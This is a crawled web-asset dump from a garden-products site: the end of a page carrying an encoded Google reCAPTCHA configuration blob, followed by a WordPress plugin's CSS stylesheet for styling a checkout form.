7DjGPCj8K3w5c/Q8KpO8O9E8K3HcOzwoTCl8OKwotvw75Aw61qeFjDgHLDuMKJPcOcw4UTwqDDpk/[base64]/NhVNw7nDncODw7vDoG7Dr0MnwqzDh08CGMOiUF4Zw5kuwqV3LkjCuHZww7EYwpPCqMKJwr7Cv1V3ecKYw6rCosKOOcOcKcO7w4QNwqXCisOmTMOnWsO1TcK2cRbCtTpWw5bDocKtwrzDrGHCgsOYw4MwAn7DiHxww4YgdnHCvwrDn8OOcgd6eMKJF8Kgw4zCuVxBwq/ChD7Dr1/DtsKBwrNxeXvCs8KcVDxLwpwBw7s4w4jCi8Kme1lmw7zCsMOvw6kUViHDhcOnw7fDhnZxw7PCksOtOzsyJsO5KMKyw4HDiAzClcOUwoPCosKAHsKtZcKrLMOzw63CtA/DhkFbwrPCjk5QPxkrwqMAR247wozCohLDqMKuJ8OPcMOOXcOswqXCn8KCScOwwoDCisOYfcKrw57DtMKEBRTDtSrDv1PDlA1cKQcywrDDgRXCjMOHw5zCucOKwpRBP8OQwoZ2NWtswqtMwodjwrbDmwcgwqbCj0oJRMOzw43CpMK/bQ/CgsOkGMKZCcOnKEoDM2HChMKOe8K6wrJTwrzCnC8ewoQIwo7CrsKwZj5tMTJZwo7Dt0HCqUDCr1TDmcKFQ8K6w6LDpjLDu8K2fT/DoTJLw446Z8KiwpLDkcOaC8OlwqDCpMKhX3rCn2/ClxLCvSjDkwk1w5g0R8OwTcKvw4omdMKSwrLCpcKrw7UUDHLDicOYAGxqKcORR8ODfQ3CvETCvsO8w4sBc2DCnRhuwpUBNMOgbWdVwpTCqsOqF8Kyw6fCtS9cVMKKQGhCUMK6XT7DoMKGaHTDnMKywqpNNsKIw67DvsOvOHkNQQ/Dh089U8Kedz/Cq8OnwqLChMOgTsK1w4tPXsKMTMK1VHQzJDDCrxNjw6M9wr7Cl8OYDsO/Y8O4d0deVDLCuiYkwojCqXbDjj8HfVkww4xVBcKlw5N/eAXCo8OyTsKSbcOzHMKjRUVGTkfDlVHDuMOLdsKKbcOvw6jCvQ/CmMK4QSk0K0jCnMKrdgkKIGQ1EcKpw63DvTvCsz3DiTAzw5ciwrzDpT7Cii9FcMO0w7bDuHzDsMKGEGnCkzhNw6jDgcOAw5ZGwrsvBcO+wojDlMO6fmBLSxLCkScOwq40wrJgNcKzw6XDqMOQw7Amw7gxUSBGaEbCjcOpMB/DmsOlcsKcTwTCgsKRw4rDqsOPO8OJw4MHTwhIwqzDp8OGA0zCosO6w5HDnMOZwrAvG8KvTkUtFmJ1A8OAacOJasOUQxjCqBLDqMK/w5pHWD/[base64]/[base64]/CmVvCh8Ogw5fCgV5BOj7CvsK3wp1QcsKHwoFewobDrTTDmxcMw6Y6w7Ukw7DDgyZmwrYNDMKOWyN5UDnDuMOvfh7Du8OBw6Ndw5Aqwq7DtsOiwqhoe8O/w4dfYGzDvMOqw7E8woM5d8O4wr1CMcKPw4PCnn/[base64]/w4E5MlzDqcOww7/DvsO8ZFTDgB/DosKjw6jDmHdfW8KowqNcw53DnjnDicKIwqk0wpQfdyPDgTYmFR/DlMO7VcOYPMKIwqnDrAN1ScOKw5Y3w73CsnAlIMOkwr4nwr3DnsKPw696wqVHPCphwp03diLCqcKjwqs9w6LDphIIwpgGCQdBQVrCihF8wr/DmsKTacKAfMOmVFrCicK1w7XCs8KBw7VDwqRzPiDCmjXDjhJ3wo3Dvk0dA1nDmFxlbz0xw7XDs8Kow6NVw4HCisOwJMOSBMKYDsKmIEJ8woHDnTfCuBDDuyLChF/Cv8KFDMOncFIjIWFCa8Oaw6Bnw6Y1XMKBwoPDhm0vKTwIw7HCuwQOdB3ClgIYwrfCqTcFB8K4RsK/wr3DnFBXwqtjw5PCusKIw5LCvjUxwq9MwqtLwobDoRZyw5oYCw4RwrIsPsOiw4rDiAQ5w4s+LMOdwrTCisOPwq3CoHpaZH8IJwbCgMK2SznDrEJvccOhe8OfwoUvw5jDi8O2AxhfR8KfXcOZRMOpw5BMwr/DosK6IcK5NsKiw7ptXjJTw5onwptcdSYSP1/CtcKmdnHDkMK0wrnCtwvCqcO+wqnDpREIVhx2w5jDs8OuTDkZw6ZeFyInHynDqwIswqHCh8OYPG4fa2MVw6DCiQLCpDjCg8K4w7HDlhxWw7l0w4MFA8OGw6bDvllJwpEmAGdOw7sKKsOuAy/DlFkJw5NPw5TCqHhcLjtcwpwmHsOwHidWLsKGBsKAfEEVw6XDt8Kuw4p9BG/[base64]/Dt8OUwoDCp3YhwoZ1wr/CjTvDkMKcQ3Fqw6l/w6xJJxvDtcOzUmDDkyguwrx5w7RdbcKoTGs9w5LCsMO2FsKpw4lfw758cHMhcjbDi3kFG8OOT2zDmcOFTMKNVRI3LsOFNsOow6zDqhbDmcOAwpYqw7BFDlh1w7HCsW4XG8OQwr8bwq/CkMKGLUE/w4rDnB98wpfDnTJtL1/CnF3DmcOsZmtTw4bDvMOdwr8Gwq7Dr0bCoEjCp3LDmFApBSrDkMKyw613OMKCGCh9w58xwqgawojDtFIKOcOlw6HCm8KtwrzDiMKeIcKUG8OxG8OcRcKkBcODw73CrsOvS8OGXmlnwr/[base64]/CmS0swq/[base64]/NMOWwq1PQsOUw4rDnsKiwoZJK08Nwq/[base64]/ChsOMwoDDisOCw4gFB3NLwqnCj8Kew7RfOMKAw4DDrMKFKsKrw6rCicK2wqvCklAxNMKkwoNfw6FyDcKlwpjCksK5MTTCgcO/UzvDnsO3AijCg8K5wqvCqijDlxvCrMKXwohEw73DgMOnKWHDignCsGTDm8OawqLDiRHCsmwXwr8MLMO4fcONw6bDvh7DkB7DuzDDny9qCnkOwq4Ewq/DnwU9RMK1csOfwpRjIAY2wqFGfXjDlHLDiMOtw5vCksKIwoQkw5JHw4hqLcOlwqh0w7PCr8Kbw55Yw5fCncKIcMOBXcObEMO0FD8LwrI5w4skJsOhwoN9fg3CnsOmOMOUN1XCjsOIwqPClTvClcKawqUYwpQrw4EKwoPDpnYjIMK/WX9QOMKtw5RUF0ILwrHChUrClxpBw6XDgU7DvVTCnWBaw6YgwofDtmZZCjjDiXHCvcK2w6ttw5NLG8KTwpHDniDDucKMwoAEw4zDp8OBwrbClh3DscKuwqMdSMOkZwDCo8OWw6VUbXxowpgFT8O6wofCp3jCtcO/w57CnibCl8O6bWLDsG/Cvh3Drxp1DcKIZ8K/RcKNUsKDw6hhTcKvR0BjwooPC8KAw4fDghQDGERkV0MYw6zDrcOuw6UWasK0YxUiLhp2IMOuOnNUdTQYEldzwpYRGMO/w5AuwrvCrMOqwqJmYyNLIcOSw7B7wqbDvsOvQ8OgHsOow5DCkcOCf1YBwpHCpsKCOsKBcsKlwqrCnsOlw7t2b1tjasO+fTZve3B8w7/[base64]/Ds8KvHy3CrQ/DvCTCqRLDk3DDjGUFwqfDq8OMS8K6w7FgwqFLwqPCj8KyPXpRLw1ZwrDDqsKGwpIswqTCvm7CsEYyDmrCqsKEeDDDocKMQmDDm8KaBX/[base64]/[base64]/wrTCuTEoecKjw7/[base64]/Cu8OrECjDsVlHVBZKYMKcRsKEACTDlSF5w58iA3fDh8O1wofDl8O7Kg8ew4HDiENTVR/CpsKmwoPCmMOFw5rDtsKqw77Dn8O9wpRRb2nCvMKXKWIGIMOKw7Utw6zDscOWw7rDoWjDisKfwrLCu8KHw40AYsOfCH/DiMKxScKsWsOew4PDsQ8Ww5FVwpoZRcKbCBnDrsKWw6LCm2bDpsOdwovCs8OzTgsKw4/CvcKlwr3DknsFw6R2W8Kzw40iD8OUwo5XwphXSn9cXl3DkScEY1pUwr1jwrDDv8OzwrPDsyN0wrhNwpYSOm4Kwo3Dq8O2QsOXBcKQc8O+K2BFwqhww5bCg2nDj3/DrkkAJMOEwrtrKsOrwpJYwpjCn1HDlmsowo7Dv8KMwo3CvMKLX8KSwofDiMKDw6t0T8OtKzFow4bDisOCw7XClCgsXREyQcK5DEjCtsKgRArDksKyw57DnMK9w7fCrcOaUcOGw7bDpcOvZMK2XsKrwp4OAgnCvmBPWsKtw6DDicK2VsOFQsKlw4cVJnjCjg/DtzJbcC12ayRxYlYLwrMqw4wLwrrCgcKqL8KdwovDvFB0BWAlWMK3eC/DuMKLw4jDosK5M1PCtcOqIlbDpMKCHFrCpyNmwqbCm30YwpbDmTFNDkzDhMOcTF4FZQ1SwpXCrm5iEWgWwoBSEMO/w7AMWcKDwq4Yw6cAf8OHwoDDlXkcwpXDhHDCm8KqWDbDpMKfVsOJW8K7wqDDs8KVDkxSw4fDpiRtBMONwp5UcR3DozELw51hZ2AIw5TCtXYewoPCkMOEd8KBwp7CmgzDjWcnw5PDhj8vaDx4QlTDlj4mEsOdfx/DnsOtwopYaixtwrEMwpA/IG7Ch8K/enpML08Rw5XCucOuMDnCrWPDsmIWT8OEdMK+woAsworDi8OZw7HCtcOww6kQGcKawplNEMKDw4/CpWzCqcOWw7nCvnJTw4vCrQrCqCbCocO9fy3Ct0odw43ChiZlwp7DiMKvw4XDqDjCqMOQw7ldwprDggnCgsKEKQ8Bw5XDkw7Dj8KDV8KrfcOFGRHChVFIUMK6b8O0CjrDp8Oaw5NKAHrDvG47RMOJwqvDvsOEL8OcNcK/bsKow7jDvETDoiHCoMKMasKkw5FzwpHCj01Wf2XCvA3CsnsMCQ5gwpLDpE/Co8OjNADCn8KmP8KiUsKnd2LCi8Kiw6TDn8KDJQfCp3jDmm4Sw6XCg8KDw4/Cm8K9w79XQwDCtcK7wrZ3acKWw6HDlC7DqsONwrLDtGVqYsOXwok+L8Kmwq/CsGVuGWDDpVQcwqfDhcOTw7AdWT7Cvhdgw6XCk2IaAVjDpzphXcOHw7ptS8Ouc3R4w5XCqMKYw5jDg8O+wqXDoVnDv8O0wpvCgmHDkMO5w7LCoMK7wrVWC2bDt8KPw6TDksKdLAwZAF/DisOnw5g4LMOhf8O5wqtAccKjwoA/wrbCo8Kjw4jDsMKdwpHCiGbDjiPCsWPDg8OnDcK6b8OzKMKtwpfDnsOQNXXCsxxuwr05wrAdw5/CtcKiwoouwpbCrmwpUH40wrwsw7/[base64]/CtRIkw5Z0G8KHIcKUIMKXHMOdf2/CnMOPwoQWPzDDiAZjw7jChSp6w5R5TVF1w510w7BHw7bCr8KiY8KbVy0Cw406E8KGwo/[base64]/[base64]/[base64]/Cnywyw5lawobCgkTDoSVLRBpaR8KNwpvDrcO8WsKUaMOtF8OIZDEDVx5aXMKDw6FPHy7CsMOxw7vCoV0KwrTCn3lTcMKqWQfDv8Klw6XDhsOKRgdvMcKPYFnCqgEXw4fCgsKAL8KMw4PDqV/CuxXCvWrDowTCk8OSw6TDucKGw6wrwqTCjWHDg8KnBz5CwqAzwo/[base64]/[base64]/w7TCmB3Dh1rDsMKvw71RMcOhMMKsw7pKZ0vCkWJ1ccOIwp9wwoLCjWbCiEXDg8O+w4DDjA7DscO4w4TDk8KBXUhOCsKZwozCssOqUT/DoXTCuMKcA3nCu8KnYsOnwrfDpWbDk8Otw53CkDZ7w4grw6HCkcOAwpHChWVxOjbCi1DCusKUecKoFC8YGCc1csKCwo5Vwr3CrF4Pw5QIwplNKnpgw7Q1RTjCnGXDgBFfwqhzw5TDvsKgWsKuDQEcwqfCs8OLPjt6wrkHw4d3eB/DiMOVw4M2ZMO3wpvDlQttNcOZwpDCpE91woxVCMOneFnCi1TCv8ODw4R7w5vCqcK4wrnCkcK7d1TCisKSw6sybcO7wpDDvFY4w4AdDxJ/wooFw5vCn8Ouch9lwpVUw5jCnsKCQMKHwo9ew5UHXsKwwoYbw4bDikBtewNNwpNkw5LDsMKiw7DCqDYuw7Iow4/DqFPCv8O2wp0fEMO+HSfCkTEIa3fDgcOcOsOrw6FOR07CqVAREsOjw5PCpsKJw5fCocKZwr3CgsOYBDDCssK0XcK8wpjCiTtnLcOQw5vDmcKLwqbCp1nCo8OzEw5+ScObCcKOQTxgVMOnIkXCp8KnC04/[base64]/CtlbCssKeNVHDuRDCmMOfUFDCgQBvacKZwozDtRExaijCjMKKw7RLbVY3w5rDpBnDkxxQL0Z1w5PCoVoNRFseNxrCuwNWw5rDgw/CrBzCgMOjwqPDonlhwrUVT8Ksw4jDk8Klw5DDvxoqwqpWwpXDmMOBGUQ/w5fDqcKww57DhF/ChMKCfBJywrwgfAsEwpzCnTQdw656w7cHVMKjeFs8woZPJcOAw5cCDcK2wpLDmcO+woQyw7DCgMOIYsK0w7fDu8OBLcOfEcKjw7g5w4TDnBlgSF/CjhFQRjzDiMOCwovDhsKDwq7CpsOvwrzCunlEw7HDr8KJw5vDkGJUNcOLJS0yUivDoijDq2/[base64]/w69IIMOmwoBzwojDvV7Cr8K9wonCsX4Jw78Hwo3DuA3CkMKEwohkKcOswq3CpcOleSzDlCwawozDp2QCZMKdwp9DXxrDgsK1fz3DqcOgV8OKDMKTKsOtBS/DusK4w5/CkcKxwoHCgC4SwrNVwoh8w4ImC8K+w6QLJG/DkcKGVWLCpEIcJwxjcQrDusK7w4/[base64]/[base64]/DkEwKw7xiXV7Ch8OLw4R/wp9xw5kewpbCumjDkMO/eHvCg1QKRzvDhcKlwqrCnsKmRgh5w5bDjMKuwrU/w5ANw75vMjnDomHDnsKNwrTDpsKAw7YLw5jCtV7CqCBrw6LCvMKtcEUmw7wUw6vCn0IqccOmdcOISsOBYMOjwr/DqFzDi8Orw5vDr3pPBMOlCMKiHWXDt1pUYcK9C8KOwqvDqiNbfjPCkMKAwqHCncOzw50UEVvDnSHCpgIYZFM4wp5wFMObw5PDncKBwp/CpMKdw5PClMKrFcKRwrESd8K4fw9DbBrCuMOLwot/[base64]/DvXzDpxEkwpJsw4nChx7DsgHDmUXChl1fTMOcKcKEAsK8WnzCkMOKwrdNw4HDvsOcwp/Cj8O7wpvCmMOJwqXDvsOsw6UlS1AxYi7CucKcOmF1wo8cw503woHCsQvCo8O/AEvCoQDCrVPCiEhFZzLDsCJfcBcww4E6w5IQQAHDhMK3w5vDnsOmSRFYwop6G8Ktw7wxwp1EA8KGwoLDmQp+w79lwpbDkBB8w7hVwrvDgTDDsXXDrcOxw6rCn8OIL8Kow7DCji8awqdjwoh/w4wQVMKEw4kTA0J5VB/[base64]/w5onwrfCjXZ2DcO2w6M4w59/wr3CoHJvPFbCr8KvTAM7wo/CpsOswrTDiVPDr8KGaT0HCBA3woQqw4HDlyvCoSw/[base64]/[base64]/CicOlUcOJKjTDqcKrZsO5w6gqwqjCrGjDn8OKwpzCtAvCmcKzwrzDjnzCh3TChMOww73DnsKDEMOyOMKiwqVWFMKcw54Kw4PCicKeZsOWwprDrlN1woTDgQYDw4tbwpnCki4BwqXDgcOywqFjGMK3f8O/dy7ChVNPWUI6G8OrX8Kfw69BC0rDjR7CuWbDtsK0wrLDslkjwpbDpC/CiRvCnMKXKsOIfcKawqfDvcO/[base64]/CnV1VwqFMwrXDvm1YYjZIQcKnXDFewonCil3Cn8Oww6wQwrHDmMKqw6XDkcOPw4YewqTCuklBw4bChMKiw5fCv8OywrrDvjkMwqNJw4vDlsOowqfDl0DCscOnw7RYDzEcHwTDnnJNZRTDtx7CqzxLacK+wpzDvW3Cr1hEJcOAw7tNFcOeMQTCtcOZwqZyKcK8GQ/CtsOewpbDgsOVw5HCkg3ChHMLSw4vw7PDtMO4H8KCbUt4G8Oew6xYw77CisOWwqLDhMKhwoPCjMK5VUPCpWYYw6pvw5rDlMObewfCqn58wropwpnDmcKCw5XDnng5wrXDkjczwoNgOlXDjsKow6XCkMOVC2d/cXdlwoTCqcOKHl7DkDdSw6LCpUFOwoHDp8Olem7CrR/CsF/CgiXCt8KERMKSw74iPcKgTcOfwpsXAMKMwq9/E8KIw4dVZgrDqMKYeMODw5Buw5hvIsKnwq/Di8OhwofCnsOUaxp/WmBFwqFNEwrCmUkjwpvClj4zK1XDmcKKQhYNG2nDq8Ofw7Ebw6fDoEvDnH7DjD7CuMKDQWYkaAslKig9aMKlw55oLgITQcOicsKLAMOOw487Tk4+Eh9rwoHDncO/WEo+JzPDlsK1wrkXw5/DhSd0w4gsXigZX8KUwqESaMKUOGFRwqXDuMKFw7ItwoADwpEkAsOpw73CtcOxF8OLSXhgwrLCo8OOw7HDv2bDhw7DvsKDT8OSBkoIw4rCocK1wqs1GF1TwrPDgHHCusO5S8KNwoxiYQzDuRLCslJNwr9qLAxvwrR9w5DDrcOGOGvCrn/CrMOPf0TDmCHDuMK/[base64]/[base64]/[base64]/[base64]/CvcOkwp3CoWrClgzDmX8kw6bDrm5Fw5jCizDCgTJAwrbDtG/[base64]/e8K8K8Kgw73Dq1HCiDnDnMKHSsOuwrLClVfCsnTCgF3CpC5AFcOBwqrDhglYwqZnw4/DmmlkHCs/BgFcwonCuSbCmMKETBLDpMOGaBMhwrQnw70twopUwrvCsVRTwqzCmQTCv8OCeXbDqgxOwpPCghx8IFbCoWYlasO2NVPCtGN2w4zDjsO2w4UGb2fDjH9RbMO9DsOtw5XChQLCplXCiMOuSsOLwpPCgMOtwqoiEAHDrsO5TMKjwrMCLMOPw6Zhwq/CmcKkZ8K0woQCwqw9ccOwKX3DqcOcw5IQw5rCusOpw4TDkcOrTinChMOQYiXDpF7DtBXCgsKkwqgcRsK/[base64]/RMK6OntpZcK7w6XDmsOcfsKbOcOFHMKow7cdTitMw5wWOnPCmETCjcK7w6NgwrgkwpV5EkzCk8O+RyJgw4nDg8OYw5x1w4rDssOywo5fXjkowpw2w4HCtMKhWsKWwq1tTcOqw6JXBcODw4RWEg7Ch1nCi3/ChMKOf8Oww6LDtxByw4odw5sVw4xaw69CwodVwrcsw6/CsDDDkWXCqQLCiwdowqt+GsKDwphMcD56HjIKw45iwrFDwrDCkFdGNsK5csKXfMOZw6LDg31AE8OSwrrCucK6w7nDj8KDw5bDpVl7woUjOhLCisOFw5J0VsKAcXE2wptjOsKlwrTCslNKwr7Co17Cg8O/wqwtSwPDvMKgw7oKHwfCicOTPsOkE8Okw7tSwrQkMQDCgsOjAsOmYcOxC2DDqEsxw5vCtMODIEDCsEHCuilcw7PCqy8FecK6FcOMwrTCsksrwo3DtELDqW3CpG3DqgrCiTbDnMKbwpQIV8K1WXnDtWnCrMOvQMOwUX3DpE/[base64]/Ugo\\u003d\x22],null,[\x22conf\x22,null,\x226LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hartley-botanic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bd3LRXQxXjEuANWeDgu04w5rlfO7JY1abDrahuHCJ1Y\\u003d\x22,1,0,null,1,1768977955796,0,0,[168,197,162,162,199],null,[207,94,236],\x22RC-bPym_tX2OmFCwQ\x22,null,null,null,null,null,\x220dAFcWeA7vT3mlqFSlcDYaxb8TKExYAtTqxX6M3tWORjUL-UsyK1HuX2piL2bSZw9iEWB0lODyMopTdhnfSraSgG7kvxhP1nULpQ\x22,1769060755898]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/css/checkout.css
body_size: 4345
content:
.ppress-checkout__form * {
    --ppress-heading-fs: 22px;
    --ppress-body-fs: 16px;
    --ppress-btn-color: #2563eb;

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;

    font-size: var(--ppress-body-fs);
}

.ppress-checkout__form {
    display: flex;
    flex-wrap: wrap;
    margin: 1px auto 10px;
    max-width: 100%;
    width: 100%;
    line-height: 20px;
    position: relative;
}


.ppress-checkout__form p {
    margin: 0 0 5px;
    padding: 0;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__social_login_wrap {
    padding: 5px;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap {
    display: flex;
    flex-wrap: wrap;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap {
    margin: 5px 0 10px;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item {
    border-radius: 6px;
    background-color: rgb(239, 246, 255);
    padding: 14px 16px;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item p,
.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item a {
    font-size: 14px;
    margin: 0;
    line-height: 20px;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item {
    margin-bottom: 5px;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item:last-of-type {
    margin-bottom: 15px;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item.ppress-login-submit-btn p {
    padding: 0;
    margin: 10px 0;
}

.ppress-checkout__form .ppress-checkout-section.ppress-checkout_side_section {
    width: 35%;
    order: 2;
}

.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main {
    width: 65%;
    order: 1;
    padding: 0 30px 0 0;
}

.ppress-checkout__form .ppress-checkout_order_summary {
    border: 1px solid rgb(229, 231, 235);
    border-radius: 5px;
}

.ppress-checkout__form .ppress-checkout_order_summary__plan_name {
    padding: 10px 20px;
    font-size: var(--ppress-body-fs);
    font-weight: bold;
    border-bottom: 1px solid #E4E4E4;
}

.ppress-checkout__form .ppress-checkout_order_summary__plan_price {
    font-weight: 500;
    font-size: 14px;
}

.ppress-checkout__form .ppress-checkout_order_summary__bottom_details * {
    font-size: var(--ppress-body-fs);
}

.ppress-checkout__form .ppress-checkout_order_summary__bottom_details .checkout_order_summary__fee_structure__item dd a {
    font-size: 14px;
    display: block;
    text-decoration: none;
    margin: 0;
    padding: 0;
}

.ppress-checkout__form .checkout_order_summary__fee_structure__item dt .checkout_order_summary__fee_structure__item__trial_term {
    display: block;
    background: unset;
    margin-left: 0;
    font-weight: 600;
    padding-left: 0;
}

.ppress-checkout__form .ppress-checkout_order_summary__bottom_details,
.ppress-checkout__form .ppress-checkout_order_summary__plan_description {
    padding: 10px 20px;
}

.ppress-checkout__form .ppress-checkout_order_summary__plan_description {
    padding: 20px;
    border-bottom: 1px solid rgb(229, 231, 235);
    line-height: 1.7;
    font-size: var(--ppress-body-fs);
}

.ppress-checkout__form .checkout_order_summary__fee_structure__item {
    display: flex;
    flex-wrap: nowrap;
    padding: 5px 0;
    font-size: var(--ppress-body-fs);
}

.ppress-checkout__form .checkout_order_summary__fee_structure__item dt {
    width: 60%;
    text-align: left;
}

.ppress-checkout__form .checkout_order_summary__fee_structure__item dd {
    width: 40%;
    text-align: right;
}

.ppress-checkout__form .checkout_order_summary__fee_structure__item dt span {
    color: rgb(75, 85, 99);
    background-color: rgb(229, 231, 235);
    margin-left: 5px;
    border-radius: 9999px;
    letter-spacing: 0.35px;
    padding: 2px 6px;
    font-size: 12px;
}

.ppress-checkout__form .ppress-main-checkout-form__block fieldset {
    margin: 0;
    padding: 0;
    border: 0;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__fieldset {
    margin: 0;
    padding: 0;
    border: 0;
    margin-top: 10px;
    padding-top: 20px;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__fieldset:first-of-type {
    border: 0;
    margin-top: 10px;
    padding-top: 0;
}

.ppress-checkout__form .ppress-main-checkout-form__block legend {
    border: 0;
    color: #000;
    font-size: var(--ppress-heading-fs);
    font-weight: bold;
    line-height: 1.7;
    margin: 0 0 15px 0;
    padding: 0 5px;
    width: 100%;
}

.ppress-checkout__form .ppress-main-checkout-form__block a.ppress-checkout-show-login-form {
    cursor: pointer;
    float: right;
    font-size: 14px;
    font-weight: normal;
    line-height: 35px;
    margin: 0;
    padding: 0;
    text-decoration: none;
    vertical-align: baseline;
}

.ppress-checkout__form .ppress-checkout_order_summary__discount {
    margin: 0 0 5px;
}

.ppress-checkout__form .ppress-checkout_order_summary__discount p {
    font-size: 14px;
}

.ppress-checkout__form .ppress-checkout__link {
    cursor: pointer;
    font-size: 14px;
    font-weight: normal;
    line-height: 35px;
    margin: 10px 0;
    padding: 0;
    text-decoration: none;
}

.ppress-checkout__form a.ppress-checkout-show-login-form {
    cursor: pointer;
    float: right;
    font-size: 14px;
    font-weight: normal;
    line-height: 35px;
    margin: 0;
    padding: 0;
    text-decoration: none;
    vertical-align: baseline;
}

.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item {
    width: calc(100% - 5px);
    display: inline-block;
    padding: 5px;
    margin-bottom: 15px;
}

.ppress-checkout__form .ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item {
    margin-bottom: 10px;
}

.ppress-checkout-form__payment_method__content_wrap .ppress-main-checkout-form__block__item:first-of-type {
    margin-top: 15px;
}

.ppress-checkout__form .ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__item:last-of-type {
    margin-bottom: 0;
}

.ppress-checkout__form .ppress-required {
    color: rgb(239 68 68);
}

.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-co-half {
    width: calc(50% - 5px);
}

.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-two-third {
    width: calc(66.6666666667% - 5px);
}

.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-one-third {
    width: calc(33.3333333333% - 5px);
}

.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-expiry-date {
    width: calc(40% - 5px);
}

.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-cc-cvc {
    width: calc(60% - 5px);
}

.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date select {
    width: calc(50% - 5px) !important;
    margin: 0 5px 0 0;

    background-image: url('[data-uri]');
    background-position: right 20px center;
    background-repeat: no-repeat;
    background-size: 10px auto;
}

.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date select:last-of-type {
    margin-right: 0;
}

.ppress-checkout__form label.checkout_order_summary__discount__label {
    width: 100%;
    line-height: 20px;
}

.ppress-checkout__form .checkout_order_summary__discount__field_wrap {
    margin-bottom: 20px;
}

.ppress-checkout__form .ppress-checkout-section .ppress-checkout-form__place_order_wrap {
    margin: 20px 0 10px;
}

.ppress-checkout__form .ppress-checkout-section #ppress-paypal-button-element {
    margin: 16px 0 0;
}

.ppress-checkout__form .ppress-checkout-section input:not([type=checkbox]):not([type=radio]),
.ppress-checkout__form .ppress-checkout-section select,
.ppress-checkout__form .ppress-checkout-section textarea,
.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element {
    width: 100%;
    background-color: #fff;
    border: 1px solid rgb(209, 213, 219);
    padding-top: 8px;
    padding-right: 12px;
    padding-bottom: 8px;
    padding-left: 12px;
    line-height: 20px;
    border-radius: 6px;
    box-shadow: 0 0 #0000, 0 0 #0000, 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    height: auto;
}

.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element {
    padding-top: 10px;
    padding-bottom: 10px;
}

.ppress-checkout__form .ppress-checkout-section textarea {
    min-height: 100px;
}

.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main input[type=submit] {
    background: var(--ppress-btn-color);
    padding: 12px 16px;
    border-color: transparent;
    background: var(--ppress-btn-color);
    background-color: var(--ppress-btn-color);
    color: #fff;
    box-shadow: none;
    font-weight: 500;
    text-align: center;
    -webkit-appearance: none;
    width: 100%;
    height: auto;
    display: block;
}

.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main input[type=submit]:disabled {
    opacity: 0.65;
}

.ppress-checkout__form .ppress-checkout-section input[type=checkbox],
.ppress-checkout__form .ppress-checkout-section input[type=radio] {
    display: inline-block;
    vertical-align: middle;
    border: 1px solid rgb(209, 213, 219);
    border-radius: 100%;
    height: 16px;
    width: 16px;
    color: rgb(79, 70, 229);
    padding: 0 5px;
    margin: 0;
}

.ppress-checkout__form .ppress-checkout-section input[type=checkbox] {
    border-radius: 0;
    cursor: pointer;
}

.ppress-checkout__form .ppress-checkout-section input:not([type=checkbox]):not([type=radio]):focus,
.ppress-checkout__form .ppress-checkout-section textarea:focus,
.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    box-shadow: 0 0 0 0 #fff, 0 0 0 calc(1px + 0px) var(--ppress-btn-color), 0 0 #0000;
    border-color: #2563eb;
}

.ppress-checkout__form .ppress-checkout-section input[type=submit]:hover {
    filter: brightness(85%);
}

.ppress-checkout__form .ppress-checkout-section label {
    font-weight: 500;
    display: block;
    line-height: 25px;
    vertical-align: baseline;
}

.ppress-checkout__form .ppress-checkout-section .pp-checkbox-wrap label,
.ppress-checkout__form .ppress-checkout-section .pp-radio-wrap label {
    display: inline-block;
}

.ppress-checkout__form .ppress-checkout-section .pp-checkbox-wrap .ppress-checkout-field__input,
.ppress-checkout__form .ppress-checkout-section .pp-radio-wrap .ppress-checkout-field__input {
    margin-right: 5px;
}

.ppress-checkout__form .checkout_order_summary__discount__field_wrap input[type=text].checkout_order_summary__discount__input {
    width: 68%;
    display: inline-block;
}

